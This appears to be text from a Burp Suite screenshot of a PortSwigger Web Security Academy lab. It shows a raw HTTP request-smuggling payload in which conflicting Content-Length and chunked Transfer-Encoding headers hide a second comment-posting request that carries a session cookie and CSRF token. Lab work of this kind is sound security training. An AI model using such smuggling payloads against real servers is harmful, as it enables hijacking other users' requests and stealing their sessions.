 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host: 0aa400120400b71380d42ba5002500f9.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 250\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 POST /post/comment HTTP/1.1\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 Content-Length: 912\r\n
12 Cookie: session=LYvaXAtruu3cVR6VqGQ3UAHVUr2oitHy\r\n
13 \r\n
14 csrf=20rWS9eJAnz4oagmCGNBBqJ67mG3wiZK&postId=2&name=ran&email=
a%40gmail.com&website=&comment=c